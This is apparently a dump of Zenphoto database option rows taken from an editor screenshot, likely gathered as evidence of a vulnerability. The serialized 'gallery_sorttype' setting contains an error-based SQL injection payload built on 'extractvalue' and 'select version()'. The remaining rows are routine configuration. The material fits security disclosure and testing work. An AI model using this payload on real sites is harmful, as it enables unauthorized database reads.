 Field: “value” – TEXT(65535) utf8
a:21:{s:21:"gallery_sortdirection";i:0;s:16:"gallery_sorttype";s:56:"id,extractvalue(0x0a,concat(0x0a,(select version())))%23";s:13:"gallery_title";s:31:"a:1:{s:
5:"en_US";s:6:"相馆";}";s:19:"Gallery_description";s:99:"a:1:{s:5:"en_US";s:73:"You can insert your Gallery description on the Admin Options Gallery tab.";}";s:
16:"gallery_password";N;s:12:"gallery_user";N;s:12:"gallery_hint";N;s:10:"hitcounter";N;s:13:"current_theme";s:7:"default";s:13:"website_title";s:0:"";s:
11:"website_url";s:0:"";s:16:"gallery_security";s:6:"public";s:16:"login_user_field";N;s:24:"album_use_new_image_date";i:0;s:19:"thumb_select_images";i:0;s:
17:"unprotected_pages";s:43:"a:2:{i:0;s:8:"register";i:1;s:7:"contact";}";s:13:"album_publish";i:1;s:13:"image_publish";i:1;s:
30:"multilevel_thumb_select_images";i:0;s:14:"sort_direction";i:0;s:9:"codeblock";s:6:"a:0:{}";}
Open... Save... Text Image Hex Cancel OK
149 0 Zenphoto_theme_list a:5:{i:0;s:5:"basic";i:37;s:18:"effervescence_... NULL
150 0 default_copyright Copyright 2016: localhost:8888 zp-cor
151 0 gallery_page_unprotected_register 1 zp-cor
152 0 gallery_page_unprotected_contact 1 zp-cor
153 0 gallery_data a:21:{s:21:"gallery_sortdirection";i:0;s:16:"g... NULL